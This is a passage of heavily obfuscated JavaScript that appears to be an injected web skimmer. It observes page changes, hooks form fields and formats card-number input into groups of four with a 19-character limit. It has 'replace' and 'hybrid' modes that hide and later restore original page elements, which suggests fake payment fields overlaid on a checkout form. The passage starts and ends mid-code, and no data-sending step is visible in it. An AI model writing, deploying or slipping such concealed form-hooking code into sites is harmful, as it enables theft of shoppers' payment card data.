x71a,0x6ec,0xad3)]&&_0x37c85b[_0x5accac(0x8fa,_0x22da84._0x2b991d,_0x22da84._0x2b5d65,0x5d0)](_0xca5323);if(_0x176017[_0x5af932(_0x22da84._0x1aa84a,0x73a,0x180,0x27e)+_0x5accac(0xc52,_0x22da84._0x15f5c2,_0x22da84._0x128233,0xc85)]&&_0x37c85b[_0x5af932(_0x22da84._0x4c4790,_0x22da84._0x5c1461,_0x22da84._0x23807a,_0x22da84._0x4be77b)](_0x176017[_0x5accac(_0x22da84._0x48184b,_0x22da84._0x5f3477,_0x22da84._0x2e4071,0x86b)+_0x5af932(0x11,_0x22da84._0x3c8411,0xa21,0x698)][_0x5af932(_0x22da84._0x2e2316,_0x22da84._0x2e0540,_0x22da84._0x3eba0c,0x59e)],-0xb94+-0x183+0xd17)){if(_0x37c85b[_0x5accac(_0x22da84._0x18f2f2,_0x22da84._0x463f78,_0x22da84._0x9fd4f2,_0x22da84._0x26f9fe)](_0x37c85b.IVOzq,_0x37c85b[_0x5accac(0x494,_0x22da84._0xc7f1f7,_0x22da84._0x28e82c,_0x22da84._0x23ad54)])){setTimeout(_0x25113f,-0x1e2b*-0x1+0x14e2+-0x2f25*0x1),_0x37c85b[_0x5accac(_0x22da84._0x7a81ea,_0x22da84._0x2add8f,0x234,0x491)](setTimeout,_0x25113f,-0x1ec9*-0x1+-0x196a+-0x1*-0x271),_0x37c85b.SisBW(setTimeout,_0x25113f,0x85a+-0x5*0x1f7+0xd31);const _0x4a9dfb=_0x176017[_0x5af932(0x293,_0x22da84._0x5ca92d,0x28,_0x22da84._0x1ff251)+_0x5accac(0x8e9,_0x22da84._0x52fa18,_0x22da84._0x420174,0xc85)].some(_0x468b9d=>!_0x468b9d[_0x5af932(-0x34b,-0x41d,-0x146,0x71)+'diately']&&_0x468b9d[_0x5accac(0x117f,0xbec,0x1444,0x10d5)][_0x5accac(0x8a7,0xb3e,0x8a0,0xb8b)]>0x20b8+-0xf13+0x11a5*-0x1);if(_0x4a9dfb){_0x205a3e=new MutationObserver(_0x25113f);const _0x47670f={};_0x47670f[_0x5accac(0x1c1,0x4ef,_0x22da84._0x5b4ee3,0x7bd)]=!![],_0x47670f.subtree=!![],_0x47670f.attributes=!![],_0x205a3e.observe(document[_0x5af932(-0x469,_0x22da84._0x18b8f1,_0x22da84._0x5a5693,_0x22da84._0x2d02af)],_0x47670f),document['addEventLi'+_0x5accac(_0x22da84._0x184752,_0x22da84._0x2548b0,_0x22da84._0x2e524d,_0x22da84._0x5e862f)](_0x37c85b[_0x5af932(_0x22da84._0x5354b8,_0x22da84._0x4cf572,0x828,0x98b)],_0x25113f,!![])}const _0x2e52e6=()=>{const _0x4ac072={_0x2c1907:0x4db},_0x2c41d5={_0x239464:0x74},_0x129272={_0x182fe2:0x11a,_0x2d4c9d:0x10e},_0x189364={_0x4643bd:0x93f,_0x7498a1:0x4c3},_0x43b7fa={_0x12a757:0x1149},_0xcdf454={'riDQh':function(_0x15937c,_0x39339d){const _0x1f5c9e={_0x3cdf5c:0x140};function _0x528fb5(_0x511ac2,_0x316ca0,_0x161623,_0x2b632d){return _0x5f49(_0x316ca0-_0x1f5c9e._0x3cdf5c,_0x511ac2)}return _0x1cdd3e[_0x528fb5(0xbdc,0xdb0,0xd49,_0x43b7fa._0x12a757)](_0x15937c,_0x39339d)},'iwJRU':_0x54ed5a(0x2df,_0x35d77b._0x3fb017,_0x35d77b._0x585b8f,_0x35d77b._0x2ce4f9),'RuPwr':function(_0x56415d,_0x3b6c59){return _0x1cdd3e.JaMIh(_0x56415d,_0x3b6c59)},'wUTgk':_0x1cdd3e[_0x10d4c5(_0x35d77b._0xdee7fd,_0x35d77b._0x5a989a,0x1065,0xb7b)],'RXQcK':_0x1cdd3e.RXuES,'Raswg':function(_0x539311,_0x337ad3,_0x4c4121){const _0x212b37={_0x432baa:0x10a,_0x3375c7:0x393};function _0x379332(_0x171ad2,_0x54d5ed,_0x22a57e,_0x5c84f3){return _0x54ed5a(_0x171ad2-_0x212b37._0x432baa,_0x54d5ed-0x15c,_0x22a57e,_0x5c84f3-_0x212b37._0x3375c7)}return _0x1cdd3e[_0x379332(0x519,_0x189364._0x4643bd,0x6ef,_0x189364._0x7498a1)](_0x539311,_0x337ad3,_0x4c4121)}};function _0x10d4c5(_0x145ca5,_0x30e17b,_0x2f6885,_0x35699d){return _0x5accac(_0x145ca5-_0x129272._0x182fe2,_0x30e17b,_0x2f6885-_0x129272._0x2d4c9d,_0x35699d- -0x149)}function _0x54ed5a(_0x1f23f9,_0x1bb1a1,_0x4547e7,_0x3d0d90){return _0x5accac(_0x1f23f9-0x98,_0x4547e7,_0x4547e7-_0x2c41d5._0x239464,_0x3d0d90- -0x46a)}const _0x391a64=document[_0x54ed5a(0x924,0x7f2,_0x35d77b._0x549ea5,0xae6)+'torAll'](_0x54ed5a(-_0x35d77b._0x1713ef,_0x35d77b._0x55036a,_0x35d77b._0x5f135b,_0x35d77b._0x5d3ebf)+_0x54ed5a(_0x35d77b._0x50e37e,_0x35d77b._0x1de834,0x570,0x205)+_0x54ed5a(0xad6,_0x35d77b._0x2bc258,_0x35d77b._0x2ce69f,_0x35d77b._0xad0b23));_0x391a64.forEach(_0x46a228=>{const _0x3e460d={_0x74324d:0xc6,_0x484d77:0x49,_0x1c8f67:0x51,_0x466ae5:0x5f9,_0x171be4:0xbec,_0x1be055:0x49f,_0xc3b5c3:0x10a3,_0x40ac41:0xa7a,_0x15e482:0x540,_0x4e68d3:0x179,_0x4d7db5:0x7ef,_0x38d2bd:0xc5c,_0x14aef7:0x353,_0x58c647:0x98c,_0x4a0b01:0x539,_0x555c18:0x110a,_0x249466:0xbe3,_0x5fbb90:0x7a5,_0x16b5d6:0xced,_0x2844f6:0x943,_0x1a2964:0xa25,_0x1272d9:0x432,_0x5623ef:0x19e,_0x210fce:0x3fc,_0x365a60:0xcc4,_0x5c2c85:0x12b1},_0x410817={_0x410d20:0xaf},_0x436e18={_0x1d02f6:0xbe},_0x233255={_0x59c0ed:0x4e};function _0x17cdf9(_0x150649,_0x224340,_0x42be79,_0x2e476f){return _0x54ed5a(_0x150649-0x1a7,_0x224340-_0x233255._0x59c0ed,_0x2e476f,_0x42be79-0x455)}function _0xa48d6c(_0x1d588a,_0x578a2c,_0x5e227c,_0x479e71){return _0x10d4c5(_0x1d588a-0x104,_0x578a2c,_0x5e227c-_0x436e18._0x1d02f6,_0x5e227c-0x6d)}const _0x271c17={'abHOH':function(_0x1e7f9e,_0x541ebf){function _0x3c48f5(_0x432737,_0x26732c,_0xab12a2,_0xb90f10){return _0x5f49(_0xab12a2-0x113,_0xb90f10)}return _0x1cdd3e[_0x3c48f5(0x81c,0x6d4,_0x4ac072._0x2c1907,0xf7)](_0x1e7f9e,_0x541ebf)},'TYanv':_0x1cdd3e[_0x17cdf9(0x10da,_0x55c34b._0x5bf7ad,_0x55c34b._0x557ba8,_0x55c34b._0x530356)]};if(!_0x46a228['_gwListene'+_0x17cdf9(_0x55c34b._0x3118ed,_0x55c34b._0x30020d,_0x55c34b._0x2b6098,0x7ea)]){if(_0x1cdd3e[_0xa48d6c(0x770,_0x55c34b._0x2633c2,0x7d6,_0x55c34b._0x3936ee)](_0x1cdd3e[_0xa48d6c(_0x55c34b._0x1a4ab5,_0x55c34b._0x4e7ee3,0x758,_0x55c34b._0xd02008)],_0x1cdd3e[_0xa48d6c(-_0x55c34b._0x58605f,_0x55c34b._0x28f26e,0x622,0x20)]))_0x46a228[_0xa48d6c(0x717,0x46a,_0x55c34b._0x3d9d9f,_0x55c34b._0x3faf81)+_0x17cdf9(0x905,0x47e,_0x55c34b._0x2b6098,_0x55c34b._0x55f220)]=!![],_0x46a228['addEventLi'+'stener'](_0x1cdd3e[_0x17cdf9(0xb8c,0x882,0xba0,_0x55c34b._0x5cd14b)],function(){const _0x49afaf={_0x45f9ab:0x1da};function _0x4856fa(_0x5276dc,_0x46f72b,_0x1d04b1,_0x76a4b){return _0xa48d6c(_0x5276dc-_0x410817._0x410d20,_0x76a4b,_0x1d04b1- -0x435,_0x76a4b-0x28)}function _0x1e39bf(_0x571636,_0x4270f8,_0x1195fc,_0x5aa428){return _0xa48d6c(_0x571636-_0x49afaf._0x45f9ab,_0x5aa428,_0x1195fc- -0x3a7,_0x5aa428-0x1e1)}if(_0xcdf454[_0x1e39bf(0x489,0x927,0xab7,0x5ee)](_0xcdf454[_0x4856fa(0x1a1,_0x3e460d._0x74324d,_0x3e460d._0x484d77,-_0x3e460d._0x1c8f67)],'UhzvV'))_0x176017.debugMode&&(_0xcdf454[_0x4856fa(_0x3e460d._0x466ae5,_0x3e460d._0x171be4,0x88a,_0x3e460d._0x1be055)](_0xcdf454.wUTgk,_0xcdf454[_0x1e39bf(0xf92,_0x3e460d._0xc3b5c3,0xab6,_0x3e460d._0x40ac41)])?(_0x598d1f=_0x3a52b8[_0x4856fa(_0x3e460d._0x15e482,_0x3e460d._0x4e68d3,_0x3e460d._0x4d7db5,_0x3e460d._0x38d2bd)],_0x568d9a=_0x32901d[_0x4856fa(0xa8b,_0x3e460d._0x14aef7,0x6d6,0x49d)]):console[_0x1e39bf(_0x3e460d._0x58c647,_0x3e460d._0x4a0b01,0x3ce,0x1f3)](_0x1e39bf(_0x3e460d._0x555c18,0xe0e,_0x3e460d._0x249466,_0x3e460d._0x5fbb90)+_0x1e39bf(0x540,_0x3e460d._0x16b5d6,_0x3e460d._0x2844f6,_0x3e460d._0x1a2964)+_0x1e39bf(0x1b9,_0x3e460d._0x1272d9,_0x3e460d._0x5623ef,0x519),this[_0x4856fa(0x236,0x155,_0x3e460d._0x210fce,0x2f4)])),_0xcdf454[_0x1e39bf(0xef7,0xdf1,_0x3e460d._0x365a60,_0x3e460d._0x5c2c85)](setTimeout,_0x25113f,0x3*-0x6e8+-0x1bea+0x31ce);else{_0x322d2b=![];return}});else return _0x271c17.abHOH(_0x271c17[_0xa48d6c(0x85a,_0x55c34b._0x1aac5d,0xb82,_0x55c34b._0x57e056)](_0x57ab0f,_0x271c17[_0x17cdf9(0x6d4,0x1be,_0x55c34b._0x237626,_0x55c34b._0x2ed7e8)]),_0x7337fc)}})};_0x37c85b[_0x5accac(_0x22da84._0x28a27a,0x9d4,0xcd0,_0x22da84._0x4c0524)](_0x2e52e6),_0x37c85b.NTwsu(setInterval,_0x2e52e6,-0xb66*0x3+0x4f*-0x3b+-0x5*-0xb43);if(_0x37c85b[_0x5accac(_0x22da84._0x323d7c,_0x22da84._0x2db2dc,_0x22da84._0x241738,0x4e9)](typeof jQuery,_0x37c85b[_0x5accac(_0x22da84._0x26b713,_0x22da84._0x22b7c0,0xe6c,0xec3)])){if(_0x37c85b.InjDv!==_0x37c85b[_0x5af932(_0x22da84._0x291203,_0x22da84._0x5b2f72,_0x22da84._0x5c2088,_0x22da84._0x2aaec8)])_0x37c85b[_0x5af932(_0x22da84._0x20cae9,0xb54,0x791,_0x22da84._0x206c2f)](jQuery,document[_0x5accac(0xd4c,0x449,0x53b,0x7ee)])['on'](_0x37c85b[_0x5accac(0x5ca,0xc3d,_0x22da84._0x391b7f,_0x22da84._0x557d90)],function(){const _0x306b18={_0x5eefe6:0x50,_0x2ea534:0x554},_0x2e1415={_0x2e49a2:0x81,_0x591185:0x1a7},_0x7ba9a5={_0x47db7b:0x789,_0x1735ff:0x539},_0x1705f7={'LfeSh':function(_0x132596,_0x5abfe8){return _0x1cdd3e.zffAv(_0x132596,_0x5abfe8)},'YRXFq':function(_0x1a0322,_0x70c0ab){function _0x20a0f5(_0x5388ef,_0x2a5503,_0x16fb78,_0x51c069){return _0x5f49(_0x51c069-0x10,_0x5388ef)}return _0x1cdd3e[_0x20a0f5(_0x7ba9a5._0x47db7b,_0x7ba9a5._0x1735ff,0x804,0x55c)](_0x1a0322,_0x70c0ab)}};function _0x494fe8(_0x26f911,_0x18334b,_0x19d893,_0x3271e6){return _0x5af932(_0x19d893,_0x18334b-_0x2e1415._0x2e49a2,_0x19d893-_0x2e1415._0x591185,_0x26f911-0xe6)}function _0x4a3ea0(_0x41c18e,_0x1932c6,_0x2aebf9,_0x2ed033){return _0x5accac(_0x41c18e-0x1d,_0x2aebf9,_0x2aebf9-_0x306b18._0x5eefe6,_0x1932c6- -_0x306b18._0x2ea534)}if(_0x176017[_0x494fe8(0xc56,_0xd1c10f._0x501803,0x9aa,0x1283)]){if(_0x1cdd3e[_0x494fe8(_0xd1c10f._0x36ea03,_0xd1c10f._0xb9ba2d,0x924,_0xd1c10f._0x43e5b2)](_0x1cdd3e.RTdQw,'sDviv'))console[_0x4a3ea0(-0x238,0x2fd,_0xd1c10f._0x35c522,0x53a)](_0x1cdd3e[_0x4a3ea0(-0x47e,_0xd1c10f._0x17fed5,-_0xd1c10f._0x5f4f9f,0x2a9)]);else{let _0x12de4d=_0x4803de[_0x4a3ea0(0x11c,-_0xd1c10f._0x4885fc,_0xd1c10f._0x552108,0x25e)](-0x1d53+-0x81f+0x2574,'0'),_0x2fee6b=_0x1705f7[_0x494fe8(0x75b,_0xd1c10f._0x5769a6,_0xd1c10f._0x31842e,_0xd1c10f._0x3da74a)](_0x38b50f[_0x4a3ea0(_0xd1c10f._0x5f4311,_0xd1c10f._0xfca707,_0xd1c10f._0x29825f,0x8fc)],0x1a38+-0x5*-0x610+0x1*-0x3884)?_0x5774b0[_0x494fe8(_0xd1c10f._0x1b1ef1,0x707,0x7eb,_0xd1c10f._0x46ea4a)](-(-0x243e*-0x1+0x4b9*-0x3+-0x1611)):_0x6b389[_0x494fe8(-_0xd1c10f._0x42d382,-_0xd1c10f._0x2bc316,-_0xd1c10f._0x1f334b,0x38c)](-0x1ba7*0x1+0x1*0xceb+0xebe,'0');return _0x1705f7.YRXFq(_0x12de4d+'/',_0x2fee6b)}}_0x1cdd3e[_0x4a3ea0(-_0xd1c10f._0x59146b,0x46,-_0xd1c10f._0x2367c1,0x552)](setTimeout,_0x25113f,0x160a+0x1e4+-0x16c2)});else{_0x2b6619[_0x5accac(0x1242,_0x22da84._0x46936a,_0x22da84._0xb97ae0,_0x22da84._0x581625)]&&_0x109474[_0x5accac(_0x22da84._0x4c6138,_0x22da84._0x4698db,0x977,_0x22da84._0x3531dd)](_0x5af932(0x764,0x5aa,0x7fd,_0x22da84._0x200b39)+_0x5af932(0x194,_0x22da84._0x4b4133,-_0x22da84._0x5522b8,0x78)+_0x5af932(0x92f,_0x22da84._0x3aff15,-0x62,_0x22da84._0xa9a628)+_0x5accac(_0x22da84._0x112681,0x44c,0xd2e,_0x22da84._0x4ef640)+'started');return}}_0x410c93=_0x37c85b[_0x5af932(0x88c,0xa3b,_0x22da84._0x2a0d27,0x7a8)](setInterval,_0x25113f,0x20bf+0x1*0x14d4+-0x2fb7)}else _0x292ba2[_0x5accac(_0x22da84._0x28ad07,0xc9c,_0x22da84._0x305134,_0x22da84._0x55ca72)](_0x48196a[_0x5af932(-0xa3,-_0x22da84._0x3071ea,-_0x22da84._0x2e023e,-_0x22da84._0x36bcf2)],_0x292ba2[_0x5accac(_0x22da84._0x566244,_0x22da84._0x409752,_0x22da84._0x419afc,_0x22da84._0x364ea7)])?_0x7033f4[_0x5accac(0xabb,_0x22da84._0xa37922,0x824,0x7c8)+_0x5accac(_0x22da84._0xd76eb2,0x64a,0x117a,0xb69)](_0x292ba2[_0x5af932(_0x22da84._0x4e82de,_0x22da84._0x1de960,_0x22da84._0x2dd3e2,0x40b)],_0x1edac8):_0x292ba2[_0x5accac(_0x22da84._0x34e294,0xc8f,_0x22da84._0x371271,_0x22da84._0x2d592a)](_0x9f0ab0)}function _0x468692(){const _0x3d8677={_0x247bca:0x39f},_0x43db19={_0x41ed74:0x250,_0x5a2232:0xaf},_0x1c0025={_0x5c9d8f:0x452,_0x158c8c:0x1fb,_0x59e0e3:0x11fb,_0x4a006c:0xeaa,_0x5d96c9:0x820,_0x3e5e1d:0xae1,_0x150b38:0xe0c,_0x4eb20c:0x67a,_0x5ac668:0x32a,_0x14dec1:0xb,_0x4947e2:0x14e,_0xbfc50d:0xe63,_0x5016dd:0x11e1,_0x53f93d:0xbd0,_0x38f930:0x8ff,_0x2bfadc:0x211,_0x41f5e4:0x2ba,_0x54579b:0x9e7,_0x5d8d4a:0x1319,_0x48ad20:0xf1a,_0x4e5809:0x797,_0xaae5a6:0x2dd,_0x588e46:0xc66,_0x2f06cf:0xb2a},_0x97da27={_0x3de3db:0x1d7,_0x538293:0xa6,_0x173731:0x5b3},_0x115d12={_0x391571:0x142,_0x5e7e0e:0x1cf,_0x3dfd28:0x391},_0x285364={_0x355f29:0x2e8,_0x177df2:0xf4,_0x2b59f5:0x282,_0x3cc6e3:0x57d},_0x53b34b={_0x10096e:0x74f,_0xe4625f:0xc66,_0x48cf41:0x728},_0x3d7313={_0x37f25f:0x115},_0x51b27b={_0x25e394:0xec9,_0x4ae3e4:0x89c},_0x165f2b={'vbfrQ':_0x292ba2.IOOuR,'AwDlU':_0x292ba2[_0x4b2544(_0x5e4740._0x34d171,_0x5e4740._0x43008b,_0x5e4740._0x2443ad,_0x5e4740._0x15f3b9)],'adpbm':function(_0x5aafd5,_0x1d12ca){const _0x828bdd={_0x5ad8c8:0x17e};function _0x1fd12d(_0x39e74e,_0x97cc21,_0x3340be,_0x5afa16){return _0x4b2544(_0x5afa16- -0xf3,_0x97cc21,_0x3340be-_0x828bdd._0x5ad8c8,_0x5afa16-0xc3)}return _0x292ba2[_0x1fd12d(0x3ed,_0x51b27b._0x25e394,0xadf,_0x51b27b._0x4ae3e4)](_0x5aafd5,_0x1d12ca)},'uMvQU':_0x292ba2.zJShk,'YvCEq':'RhFfv','XRfrI':function(_0x325fd4,_0x40aabd){return _0x325fd4(_0x40aabd)},'hRgFi':function(_0x5f1702,_0x2f27d2){function _0x2c3557(_0x5e6265,_0x1cb92d,_0x3d1a43,_0x4e88d6){return _0x4b2544(_0x5e6265-0x22e,_0x4e88d6,_0x3d1a43-0x11,_0x4e88d6-0xf6)}return _0x292ba2[_0x2c3557(_0x1603f8._0x1c0d77,_0x1603f8._0x453369,_0x1603f8._0x2ed608,_0x1603f8._0xcb9918)](_0x5f1702,_0x2f27d2)},'IuLxE':function(_0x52437a,_0x1c691e){function _0x39ecd6(_0x1bb9da,_0x54bef8,_0xc1a8ba,_0x1dc086){return _0x4b2544(_0x1bb9da- -0x18e,_0x1dc086,_0xc1a8ba-0x116,_0x1dc086-_0x3d7313._0x37f25f)}return _0x292ba2[_0x39ecd6(_0x159c69._0x52989c,0x4b3,0x730,_0x159c69._0x5afddb)](_0x52437a,_0x1c691e)},'wtJyH':_0x292ba2[_0x565bfa(_0x5e4740._0x5bf90e,_0x5e4740._0x5a018d,0x925,_0x5e4740._0x32d005)],'GXkIh':function(_0x1ff234){const _0x1fb459={_0x29cdb9:0x32,_0x4e4099:0x2ab};function _0x1467e5(_0x1eedfa,_0x259ac9,_0x155bf2,_0x2aad33){return _0x565bfa(_0x1eedfa-0x184,_0x1eedfa,_0x155bf2-_0x1fb459._0x29cdb9,_0x2aad33- -_0x1fb459._0x4e4099)}return _0x292ba2[_0x1467e5(_0x53b34b._0x10096e,0x348,_0x53b34b._0xe4625f,_0x53b34b._0x48cf41)](_0x1ff234)},'jLfPH':_0x4b2544(_0x5e4740._0x5e2c48,_0x5e4740._0x57e434,_0x5e4740._0x26b317,_0x5e4740._0x43f638),'lHExb':function(_0x120c90,_0x4d183a){const _0x246fc4={_0x12e457:0x1ed};function _0xa06dc6(_0x2eb9b2,_0x3960bf,_0x1ceda2,_0x3e6a89){return _0x565bfa(_0x2eb9b2-0x1e7,_0x3960bf,_0x1ceda2-0xb4,_0x1ceda2- -_0x246fc4._0x12e457)}return _0x292ba2[_0xa06dc6(_0x285364._0x355f29,_0x285364._0x177df2,_0x285364._0x2b59f5,_0x285364._0x3cc6e3)](_0x120c90,_0x4d183a)},'icjLp':_0x292ba2[_0x4b2544(0x4b,_0x5e4740._0x544d56,-0x9c,-_0x5e4740._0x4ad43a)],'bWZWZ':_0x292ba2.IavdU,'xvEHE':_0x292ba2[_0x565bfa(_0x5e4740._0x44ba44,_0x5e4740._0x43cfd6,_0x5e4740._0x508f5a,_0x5e4740._0x1857b5)]};if(_0x292ba2[_0x4b2544(0x98f,0xc7c,0x58a,_0x5e4740._0xb8fa3)](localStorage[_0x565bfa(0x28f,_0x5e4740._0xc6c023,_0x5e4740._0x4ccbf7,0x2c8)](_0x4b2544(0xba0,_0x5e4740._0x173d8b,_0x5e4740._0x37c8e1,0xb30)+_0x4b2544(0x9b6,_0x5e4740._0x3f7df3,_0x5e4740._0x3643bd,0x842)),'1')){_0x5b2338&&(_0x292ba2[_0x4b2544(-0x10e,0x3da,-_0x5e4740._0x2ca178,0x287)](clearInterval,_0x5b2338),_0x5b2338=null);return}function _0x565bfa(_0x1938a3,_0x499dea,_0x188c5c,_0x1ca990){return _0x5af932(_0x499dea,_0x499dea-_0x115d12._0x391571,_0x188c5c-_0x115d12._0x5e7e0e,_0x1ca990-_0x115d12._0x3dfd28)}function _0x4b2544(_0x3b7de9,_0x56d4d9,_0x3203ef,_0x58212e){return _0x5accac(_0x3b7de9-_0x97da27._0x3de3db,_0x56d4d9,_0x3203ef-_0x97da27._0x538293,_0x3b7de9- -_0x97da27._0x173731)}(_0x292ba2[_0x565bfa(_0x5e4740._0x11fc9f,_0x5e4740._0x2cf443,_0x5e4740._0xa75726,_0x5e4740._0x55d4dd)](_0x176017[_0x4b2544(_0x5e4740._0x2b89be,0xb0d,0x648,_0x5e4740._0xdc9d66)+'e'],_0x292ba2[_0x4b2544(_0x5e4740._0x3fcbfa,-0x25d,_0x5e4740._0x33cedf,_0x5e4740._0x516afc)])||_0x292ba2[_0x565bfa(_0x5e4740._0x1bd7ea,0x1382,_0x5e4740._0x30e106,0xe45)](_0x176017[_0x565bfa(0xe7a,0xdb1,0xc23,0x833)+'e'],'hybrid'))&&(_0x292ba2.DLXoB(_0x292ba2[_0x565bfa(0xce5,_0x5e4740._0x24b1f3,_0x5e4740._0x1a10ae,_0x5e4740._0x5444bd)],_0x292ba2.hrvTM)?(_0x539711.style[_0x565bfa(_0x5e4740._0x93a2c2,_0x5e4740._0x4bc4c9,0xe0f,0xd9d)]='',_0x2e8f2a.style[_0x4b2544(_0x5e4740._0x2372fc,_0x5e4740._0x399963,_0x5e4740._0x288830,0x2b)]='',_0x597bba[_0x4b2544(0x608,_0x5e4740._0x5dfbbd,0xb62,0xbb5)].opacity='',_0x234744[_0x4b2544(_0x5e4740._0x373258,_0x5e4740._0xb0abd2,0xc18,0xac8)].position='',_0x1f700e.style[_0x565bfa(0xe43,_0x5e4740._0x39fc4e,_0x5e4740._0x2c7166,_0x5e4740._0xb676b3)]='',_0x3d125a[_0x4b2544(0x608,0xaa4,0x4c8,_0x5e4740._0x1e883c)][_0x4b2544(-_0x5e4740._0x2cc502,-_0x5e4740._0x64ca0,-0x12,-0x696)+'nts']='',_0x26ee08[_0x565bfa(0xa6e,_0x5e4740._0x34b4fc,_0x5e4740._0x47c951,0x544)+_0x4b2544(0x921,_0x5e4740._0x2838d6,0x535,0xac3)](_0x4b2544(0x6f9,0xb38,0x73e,0x2e9)+_0x565bfa(0x330,0x7e0,_0x5e4740._0x585931,0x88f)),_0x34e266[_0x565bfa(0x303,0x637,0xbb3,_0x5e4740._0x50b29e)+_0x4b2544(_0x5e4740._0x240a34,0x314,0xbb5,0xa74)](_0x1cdd3e[_0x565bfa(0x8f6,0x71c,_0x5e4740._0x2b6aba,_0x5e4740._0x5bbed8)]),_0x4e11e7[_0x4b2544(_0x5e4740._0xda2a47,0x7a5,_0x5e4740._0x4d35f9,0x93c)]&&_0x513df5[_0x4b2544(_0x5e4740._0x1caf17,0x8cb,_0x5e4740._0x10f605,_0x5e4740._0x2ab425)]('[CLEANUP]\x20'+'Restored\x20o'+_0x4b2544(_0x5e4740._0x3b6fee,_0x5e4740._0x3f7c9e,_0x5e4740._0x4957ca,_0x5e4740._0x66db6b)+'d\x20element')):_0x176017[_0x4b2544(0xaec,0x704,_0x5e4740._0x3a2858,_0x5e4740._0x433e4d)+'elds']&&_0x292ba2.ZtvIw(_0x176017[_0x565bfa(_0x5e4740._0x2d374a,0xc35,_0x5e4740._0x417e12,0xe43)+_0x565bfa(_0x5e4740._0x2d2cde,0x807,0x3be,_0x5e4740._0x542038)][_0x565bfa(0xe84,0xa55,_0x5e4740._0x4ab083,_0x5e4740._0x230098)],0xcbb+-0x2*0x5f7+-0xcd)&&(_0x292ba2[_0x565bfa(-_0x5e4740._0x36f643,_0x5e4740._0x48fed1,0x9,0x236)](_0x292ba2.TOzVQ,_0x4b2544(0x4a2,_0x5e4740._0x95fbf4,_0x5e4740._0xdaaf33,0x7f3))?_0x176017[_0x4b2544(0xaec,0xa03,_0x5e4740._0x3b7906,0x730)+_0x4b2544(_0x5e4740._0x7f4875,_0x5e4740._0x3fb19a,-0x280,_0x5e4740._0x25e89e)].forEach(_0x17c7ac=>{const _0x11cbf1={_0x4fa007:0xbce,_0x45b724:0x612,_0x32bd1e:0x8af,_0x592aa1:0x886,_0x192ebb:0x7c6,_0x1cc27d:0x514,_0x4f3dad:0x1cd,_0x3868fc:0xb38,_0x52f377:0x9d7,_0x3906f4:0xdbd,_0x4b6744:0xaf1,_0xf29992:0xa47,_0x1bf85e:0xe46,_0x51b3e2:0xae9},_0x56aa58={_0xa00415:0x155,_0x1a802e:0x3f};function _0x1437b6(_0x335589,_0x163568,_0x25b913,_0x1fa40d){return _0x565bfa(_0x335589-0x19c,_0x1fa40d,_0x25b913-_0x56aa58._0xa00415,_0x163568- -_0x56aa58._0x1a802e)}function _0xef24cd(_0x45db4b,_0x3c72e3,_0x46503d,_0x7c5b4d){return _0x565bfa(_0x45db4b-0x90,_0x3c72e3,_0x46503d-0x10,_0x7c5b4d-0x36)}if(_0x165f2b.adpbm(_0x165f2b[_0xef24cd(_0x1c0025._0x5c9d8f,_0x1c0025._0x158c8c,0x7fb,0x53d)],'HiNwL'))_0x21e646.disconnect(),_0x32350a=null;else try{const _0x1ff784=document[_0x1437b6(0xc9b,0xcb5,_0x1c0025._0x59e0e3,_0x1c0025._0x4a006c)+_0x1437b6(0xa0d,_0x1c0025._0x5d96c9,0x82a,0x9fe)](_0x17c7ac[_0xef24cd(_0x1c0025._0x3e5e1d,_0x1c0025._0x150b38,0xc51,0xada)]);if(_0x1ff784&&_0x1ff784[_0x1437b6(0xbf2,0x672,0xc72,0x30d)]&&_0x1ff784.value[_0x1437b6(_0x1c0025._0x4eb20c,_0x1c0025._0x5ac668,_0x1c0025._0x14dec1,_0x1c0025._0x4947e2)]()){if(_0x165f2b.YvCEq!==_0xef24cd(0xbb4,_0x1c0025._0xbfc50d,_0x1c0025._0x5016dd,_0x1c0025._0x53f93d))_0x165f2b[_0x1437b6(-0x51,0x2cb,0xf5,_0x1c0025._0x38f930)](_0x4c00a6,_0x1ff784);else{const _0xf40370={_0xafab17:0x103,_0x2e099f:0x49},_0x59d69c={_0x146cb4:0xf0};_0x2d1f3f[_0x1437b6(-_0x1c0025._0x2bfadc,0x41e,_0x1c0025._0x41f5e4,_0x1c0025._0x54579b)+_0x1437b6(_0x1c0025._0x5d8d4a,0xeab,0x11d1,_0x1c0025._0x48ad20)]=!![],_0x30a6e3['addEventLi'+'stener'](_0x165f2b[_0x1437b6(0x769,_0x1c0025._0x4e5809,_0x1c0025._0xaae5a6,0xd2f)],function(_0xc8e581){let _0x4500a1=_0xc8e581[_0x30d3eb(0xb21,_0x11cbf1._0x4fa007,0xb4b,0x82f)][_0x30d3eb(_0x11cbf1._0x45b724,0x78d,_0x11cbf1._0x32bd1e,_0x11cbf1._0x592aa1)][_0x1fbac0(_0x11cbf1._0x192ebb,_0x11cbf1._0x1cc27d,_0x11cbf1._0x4f3dad,0x6b1)](/\s/g,''),_0xa40445=_0x4500a1[_0x30d3eb(0xeb1,_0x11cbf1._0x3868fc,0xf3d,_0x11cbf1._0x52f377)](/.{1,4}/g)?.[_0x30d3eb(0xd1e,_0x11cbf1._0x3906f4,0x1101,_0x11cbf1._0x4b6744)]('\x20')||_0x4500a1;function _0x1fbac0(_0x51a36e,_0x11f10c,_0x1cf946,_0x3c46fc){return _0xef24cd(_0x51a36e-_0x59d69c._0x146cb4,_0x51a36e,_0x1cf946-0x7e,_0x3c46fc- -0x3f)}function _0x30d3eb(_0x31bfed,_0x702e28,_0x138809,_0x2d9838){return _0x1437b6(_0x31bfed-_0xf40370._0xafab17,_0x702e28-0x11b,_0x138809-_0xf40370._0x2e099f,_0x31bfed)}_0xc8e581[_0x1fbac0(_0x11cbf1._0xf29992,_0x11cbf1._0x1bf85e,0xa51,_0x11cbf1._0x51b3e2)][_0x30d3eb(0x649,0x78d,0x913,0x352)]=_0xa40445}),_0x37a33b[_0x1437b6(0x9bd,0x5f0,0x110,_0x1c0025._0x588e46)+'te'](_0x165f2b[_0xef24cd(0xfc1,0x5fe,_0x1c0025._0x2f06cf,0xc7f)],'19')}}}catch(_0x3b7e28){}}):_0x11bf7d.style[_0x565bfa(0x11b2,_0x5e4740._0x3210d7,_0x5e4740._0x21b6b0,_0x5e4740._0x5b31a9)]=_0x1b5cb0.display)),_0x176017[_0x565bfa(_0x5e4740._0xeb281,0x8c0,_0x5e4740._0x35106d,_0x5e4740._0x8ab50b)+_0x4b2544(0x2ce,-_0x5e4740._0xcec400,0x8eb,_0x5e4740._0x22e589)]&&_0x176017[_0x4b2544(-_0x5e4740._0x461041,-_0x5e4740._0x229a7e,-_0x5e4740._0x18ca3e,0x429)+_0x4b2544(_0x5e4740._0x287942,-0x218,_0x5e4740._0x359765,-_0x5e4740._0x525bc8)]&&(